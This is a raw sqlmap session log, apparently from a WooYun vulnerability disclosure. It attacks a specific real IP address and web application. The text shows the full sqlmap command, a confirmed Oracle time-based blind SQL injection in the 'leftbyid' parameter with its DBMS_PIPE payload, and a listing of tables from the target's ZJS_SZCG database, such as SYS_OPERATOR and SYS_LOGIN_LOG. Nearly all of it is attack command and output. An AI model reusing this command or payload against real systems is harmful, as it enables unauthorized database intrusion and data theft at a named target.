 SqlMap - sqlmap.py -u "http://183.129.148.83:8080/managerMain.action?leftbyid=20" -D ZJS_SZCG --tables
[10:25:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: leftbyid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: leftbyid=20 AND 5368=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR(106)||CHR(107)||CHR(69),5)
---
[10:25:42] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:25:42] [INFO] fetching tables for database: 'ZJS_SZCG'
[10:25:42] [INFO] fetching number of tables for database 'ZJS_SZCG'
[10:25:42] [INFO] resumed: 98
[10:25:42] [INFO] resumed: SYS_ACTION_LOG
[10:25:42] [INFO] resumed: SYS_BRANCH
[10:25:42] [INFO] resumed: SYS_ERR_LOG
[10:25:42] [INFO] resumed: SYS_FTP_MESSAGES
[10:25:42] [INFO] resumed: SYS_LOGIN_LOG
[10:25:42] [INFO] resumed: SYS_OPERATOR
[10:25:42] [INFO] resumed: SYS_OPER_ROLE
[10:25:42] [INFO] resumed: SYS_ORGAN
[10:25:42] [INFO] resumed: SYS_PARA
[10:25:42] [INFO] resumed: SYS_REPORT
[10:25:42] [INFO] resumed: SYS_ROLE
www.wooyun.org